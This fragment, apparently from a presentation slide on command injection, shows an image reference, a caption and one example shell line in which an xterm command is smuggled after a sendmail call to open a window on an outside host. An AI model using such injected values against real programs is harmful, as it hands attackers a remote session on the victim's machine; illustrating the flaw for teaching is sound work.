 vulnerable input example and the resulting shell command
line
/bin/sh -c "/usr/bin/sendmail -s "hi" user@sample.com; xterm -display 1.2.3.4.:0"